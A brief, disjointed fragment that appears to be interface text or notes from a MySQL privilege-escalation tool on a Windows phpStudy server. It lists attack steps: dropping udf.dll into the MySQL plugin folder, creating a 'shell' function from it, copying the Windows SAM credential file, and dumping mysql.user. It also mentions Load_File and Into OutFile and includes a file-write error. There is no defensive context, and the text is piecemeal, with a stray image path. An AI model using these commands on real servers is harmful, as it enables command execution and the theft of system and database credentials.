 C:\\phpStudy\\PHPTutorial\\MySQL\\lib\\plugin\\\\udf.dll Dump UDF
CREATE FUNCTION shell RETURNS STRING SONAME 'udf.dll' Create Function
c:\\WINDOWS\\repair\\sam Copy please convert \ to \\
select * from mysql.user
Mysql_query Load_File Into OutFile
Can't create/write to file 'C:\phpStudy\PHPTutorial\MySQL\lib\plugin\udf.dll' (Errcode: 2)